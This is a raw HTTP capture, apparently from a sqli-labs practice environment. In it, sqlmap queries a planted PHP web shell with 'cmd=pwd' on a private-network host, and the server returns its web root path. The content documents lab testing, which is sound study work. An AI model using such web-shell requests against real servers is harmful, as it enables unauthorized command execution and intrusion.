 GET /tmpbllmx.php?cmd=pwd HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.2#stable (https://sqlmap.org)
Host: 192.168.204.137:8002
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close

HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Sun, 20 Aug 2023 09:04:32 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.5.38
Content-Encoding: gzip

<pre>/www/admin/www.liangc.com_80/wwwroot/sqli-labs
</pre>